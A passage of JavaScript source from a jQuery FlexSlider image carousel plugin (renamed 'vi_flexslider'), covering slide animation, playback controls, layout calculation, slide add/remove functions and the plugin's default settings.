				} else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
					slider.setProps(dimension, "jumpStart");
				}
			}
			slider.animating = false;
			slider.currentSlide = slider.animatingTo;
			// API: after() animation Callback
			slider.vars.after(slider);
		};

		// SLIDESHOW:
		slider.animateSlides = function () {
			if (!slider.animating && focused) {
				slider.flexAnimate(slider.getTarget("next"));
			}
		};
		// SLIDESHOW:
		slider.pause = function () {
			clearInterval(slider.animatedSlides);
			slider.animatedSlides = null;
			slider.playing = false;
			// PAUSEPLAY:
			if (slider.vars.pausePlay) {
				methods.pausePlay.update("play");
			}
			// SYNC:
			if (slider.syncExists) {
				methods.sync("pause");
			}
		};
		// SLIDESHOW:
		slider.play = function () {
			if (slider.playing) {
				clearInterval(slider.animatedSlides);
			}
			slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
			slider.started = slider.playing = true;
			// PAUSEPLAY:
			if (slider.vars.pausePlay) {
				methods.pausePlay.update("pause");
			}
			// SYNC:
			if (slider.syncExists) {
				methods.sync("play");
			}
		};
		// STOP:
		slider.stop = function () {
			slider.pause();
			slider.stopped = true;
		};
		slider.canAdvance = function (target, fromNav) {
			// ASNAV:
			var last = (asNav) ? slider.pagingCount - 1 : slider.last;
			return (fromNav) ? true :
				(asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
					(asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
						(target === slider.currentSlide && !asNav) ? false :
							(slider.vars.animationLoop) ? true :
								(slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
									(slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
										true;
		};
		slider.getTarget = function (dir) {
			slider.direction = dir;
			if (dir === "next") {
				return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
			} else {
				return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
			}
		};

		// SLIDE:
		slider.setProps = function (pos, special, dur) {
			var target = (function () {
				var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
					posCalc = (function () {
						if (carousel) {
							return (special === "setTouch") ? pos :
								(reverse && slider.animatingTo === slider.last) ? 0 :
									(reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
										(slider.animatingTo === slider.last) ? slider.limit : posCheck;
						} else {
							switch (special) {
								case "setTotal":
									return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
								case "setTouch":
									return (reverse) ? pos : pos;
								case "jumpEnd":
									return (reverse) ? pos : slider.count * pos;
								case "jumpStart":
									return (reverse) ? slider.count * pos : pos;
								default:
									return pos;
							}
						}
					}());

				return (posCalc * ((slider.vars.rtl) ? 1 : -1)) + "px";
			}());

			if (slider.transitions) {
				if (vertical) {
					target = "translate3d(0," + target + ",0)";
				} else {
					var slide_px = 0;

					if (slider.vars.rtl) {

						slide_px = parseInt(target) + 'px';
					} else {
						slide_px =  parseInt(target) + 'px';
					}
					target = "translate3d(" + slide_px + ",0,0)";
				}

				dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
				slider.container.css("-" + slider.pfx + "-transition-duration", dur);
				slider.container.css("transition-duration", dur);
			}

			slider.args[slider.prop] = target;
			if (slider.transitions || dur === undefined) {
				slider.container.css(slider.args);
			}

			slider.container.css('transform', target);
		};

		slider.setup = function (type) {
			// SLIDE:

			if (!fade) {

				var sliderOffset, arr;

				if (type === "init") {
					slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
						"overflow": "hidden",
						"position": "relative"
					}).appendTo(slider).append(slider.container);
					// INFINITE LOOP:
					slider.cloneCount = 0;
					slider.cloneOffset = 0;
					// REVERSE:
					if (reverse) {
						arr = $.makeArray(slider.slides).reverse();
						slider.slides = $(arr);
						slider.container.empty().append(slider.slides);
					}
				}
				// INFINITE LOOP && !CAROUSEL:
				if (slider.vars.animationLoop && !carousel) {
					slider.cloneCount = 2;
					slider.cloneOffset = 1;
					// clear out old clones
					if (type !== "init") {
						slider.container.find('.clone').remove();
					}
					slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass('clone')).attr('aria-hidden', 'true'))
						.prepend(methods.uniqueID(slider.slides.last().clone().addClass('clone')).attr('aria-hidden', 'true'));
				}
				slider.newSlides = $(slider.vars.selector, slider);

				sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
				// VERTICAL:
				if (vertical && !carousel) {
					slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
					setTimeout(function () {
						slider.newSlides.css({"display": "block"});
						slider.doMath();
						slider.viewport.height(slider.h);
						slider.setProps(sliderOffset * slider.h, "init");
					}, (type === "init") ? 100 : 0);
				} else {
					slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
					slider.setProps(sliderOffset * slider.computedW, "init");
					setTimeout(function () {
						slider.doMath();
						if (slider.vars.rtl) {
							slider.newSlides.css({
								"width"      : slider.computedW,
								"marginRight": slider.computedM,
								"float"      : "right",
								"display"    : "block"
							});
						}
						else {
							slider.newSlides.css({
								"width"      : slider.computedW,
								"marginRight": slider.computedM,
								"float"      : "left",
								"display"    : "block"
							});
						}
						// SMOOTH HEIGHT:
						if (slider.vars.smoothHeight) {
							methods.smoothHeight();
						}
					}, (type === "init") ? 100 : 0);
				}
			} else { // FADE:

				if (slider.vars.rtl) {
					slider.slides.css({
						"width"     : "100%",
						"float"     : 'right',
						"marginLeft": "-100%",
						"position"  : "relative"
					});
				}
				else {
					slider.slides.css({
						"width"      : "100%",
						"float"      : 'left',
						"marginRight": "-100%",
						"position"   : "relative"
					});
				}
				if (type === "init") {
					if (!touch) {
						//slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
						if (slider.vars.fadeFirstSlide == false) {
							slider.slides.css({
								"opacity": 0,
								"display": "block",
								"zIndex" : 1
							}).eq(slider.currentSlide).css({"zIndex": 2}).css({"opacity": 1});
						} else {
							slider.slides.css({
								"opacity": 0,
								"display": "block",
								"zIndex" : 1
							}).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing);
						}
					} else {
						slider.slides.css({
							"opacity"         : 0,
							"display"         : "block",
							"webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease",
							"zIndex"          : 1
						}).eq(slider.currentSlide).css({"opacity": 1, "zIndex": 2});
					}
				}
				// SMOOTH HEIGHT:
				if (slider.vars.smoothHeight) {
					methods.smoothHeight();
				}
			}
			// !CAROUSEL:
			// CANDIDATE: active slide
			if (!carousel) {
				slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
			}

			//FlexSlider: init() Callback
			slider.vars.init(slider);
		};

		slider.doMath = function () {
			var slide = slider.slides.first(),
				slideMargin = slider.vars.itemMargin,
				minItems = slider.vars.minItems,
				maxItems = slider.vars.maxItems;

			slider.w = (slider.viewport === undefined) ? slider.width() : slider.viewport.width();
			slider.h = slide.height();
			slider.boxPadding = slide.outerWidth() - slide.width();

			// CAROUSEL:
			if (carousel) {
				slider.itemT = slider.vars.itemWidth + slideMargin;
				slider.itemM = slideMargin;
				slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
				slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
				slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1))) / minItems :
					(slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1))) / maxItems :
						(slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

				slider.visible = Math.floor(slider.w / (slider.itemW));
				slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible) ? slider.vars.move : slider.visible;
				slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
				slider.last = slider.pagingCount - 1;
				slider.limit = (slider.pagingCount === 1) ? 0 :
					(slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
			} else {
				slider.itemW = slider.w;
				slider.itemM = slideMargin;
				slider.pagingCount = slider.count;
				slider.last = slider.count - 1;
			}
			slider.computedW = slider.itemW - slider.boxPadding;
			slider.computedM = slider.itemM;
		};

		slider.update = function (pos, action) {
			slider.doMath();

			// update currentSlide and slider.animatingTo if necessary
			if (!carousel) {
				if (pos < slider.currentSlide) {
					slider.currentSlide += 1;
				} else if (pos <= slider.currentSlide && pos !== 0) {
					slider.currentSlide -= 1;
				}
				slider.animatingTo = slider.currentSlide;
			}

			// update controlNav
			if (slider.vars.controlNav && !slider.manualControls) {
				if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
					methods.controlNav.update("add");
				} else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
					if (carousel && slider.currentSlide > slider.last) {
						slider.currentSlide -= 1;
						slider.animatingTo -= 1;
					}
					methods.controlNav.update("remove", slider.last);
				}
			}
			// update directionNav
			if (slider.vars.directionNav) {
				methods.directionNav.update();
			}

		};

		slider.addSlide = function (obj, pos) {
			var $obj = $(obj);

			slider.count += 1;
			slider.last = slider.count - 1;

			// append new slide
			if (vertical && reverse) {
				(pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
			} else {
				(pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
			}

			// update currentSlide, animatingTo, controlNav, and directionNav
			slider.update(pos, "add");

			// update slider.slides
			slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
			// re-setup the slider to accomdate new slide
			slider.setup();

			//FlexSlider: added() Callback
			slider.vars.added(slider);
		};
		slider.removeSlide = function (obj) {
			var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

			// update count
			slider.count -= 1;
			slider.last = slider.count - 1;

			// remove slide
			if (isNaN(obj)) {
				$(obj, slider.slides).remove();
			} else {
				(vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
			}

			// update currentSlide, animatingTo, controlNav, and directionNav
			slider.doMath();
			slider.update(pos, "remove");

			// update slider.slides
			slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
			// re-setup the slider to accomdate new slide
			slider.setup();

			// FlexSlider: removed() Callback
			slider.vars.removed(slider);
		};

		//FlexSlider: Initialize
		methods.init();
	};

	// Ensure the slider isn't focussed if the window loses focus.
	$(window).blur(function (e) {
		focused = false;
	}).focus(function (e) {
		focused = true;
	});

	//FlexSlider: Default Settings
	$.vi_flexslider.defaults = {
		namespace     : "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
		selector      : ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
		animation     : "fade",              //String: Select your animation type, "fade" or "slide"
		easing        : "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
		direction     : "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
		reverse       : false,                 //{NEW} Boolean: Reverse the animation direction
		animationLoop : true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
		smoothHeight  : false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
		startAt       : 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
		slideshow     : true,                //Boolean: Animate slider automatically
		slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
		animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
		initDelay     : 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
		randomize     : false,               //Boolean: Randomize slide order
		fadeFirstSlide: true,           //Boolean: Fade in the first slide when animation type is "fade"
		thumbCaptions : false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

		// Usability features
		pauseOnAction : true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
		pauseOnHover  : false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
		pauseInvisible: true,       //{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
		useCSS        : true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
		touch         : true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
		video         : false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

		// Primary Controls
		controlNav  : true,               //Boolean: Create navigation for paging control of each slide? Note: Leave true for manualControls usage
		directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
		prevText    : "Previous",           //String: Set the text for the "previous" directionNav item
		nextText    : "Next",               //String: Set the text for the "next" directionNav item

		// Secondary Navigation
		keyboard        : true,                 //Boolean: Allow slider navigating via keyboard left/right keys
		multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
		mousewheel      : false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
		pausePlay       : false,               //Boolean: Create pause/play dynamic element
		pauseText       : "Pause",             //String: Set the text for the "pause" pausePlay item
		playText        : "Play",               //String: Set the text for the "play" pausePlay item

		// Special properties
		controlsContainer : "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".vi_flexslider-container"). Property is ignored if given element is not found.
		manualControls    : "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
		customDirectionNav: "",         //{NEW} jQuery Object/Selector: Custom prev / next button. Must be two jQuery elements. In order to make the events work they have to have the classes "prev" and "next" (plus namespace)
		sync              : "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
		asNavFor          : "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

		// Carousel Options
		itemWidth    : 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
		itemMargin   : 0,                  //{NEW} Integer: Margin between carousel items.
		minItems     : 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
		maxItems     : 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
		move         : 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
		allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

		// Callback API
		start  : function () {
		},            //Callback: function(slider) - Fires when the slider loads the first slide
		before : function () {
		},           //Callback: function(slider) - Fires asynchronously with each slider animation
		after  : function () {
		},            //Callback: function(slider) - Fires after each slider animation completes
		end    : function () {
		},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
		added  : function () {
		},            //{NEW} Callback: function(slider) - Fires after a slide is added
		removed: function () {
		},           //{NEW} Callback: function(slider) - Fires after a slide is removed
		init   : function () {
		},             //{NEW} Callback: function(slider) - Fires after the slider is initially setup
		rtl    : false             //{NEW} Boolean: Whether or not to enable RTL mode
	};

	//FlexSlider: Plugin Function
	$.fn.vi_flexslider = function (options) {
		if (options === undefined) {
			options = {};
		}

		if (typeof options === "object") {
			return this.each(function () {
				var $this = $(this),
					selector = (options.selector) ? options.selector : ".slides > li",
					$slides = $this.find(selector);

				if (($slides.length === 1 && options.allowOneSlide === false) || $slides.length === 0) {
					$slides.fadeIn(400);
					if (options.start) {
						options.start($this);
					}
				} else if ($this.data('vi_flexslider') === undefined) {
					new $.vi_flexslider(this, options);
				}
			});
		} else {
			// Helper strings to quickly perform functions on the slider
			var $slider = $(this).data('vi_flexslider');
			switch (options) {
				case "play":
					$slider.play();
					break;
				case "pause":
					$slider.pause();
					break;
				case "stop":
					$slider.stop();
					break;
				case "next":
					$slider.flexAnimate($slider.getTarget("next"), true);
					break;
				case "prev":
				case "previous":
					$slider.flexAnimate($slider.getTarget("prev"), true);
					break;
				default:
					if (typeof options === "number") {
						$slider.flexAnimate(options, true);
					}
			}
		}
	};
})(jQuery);
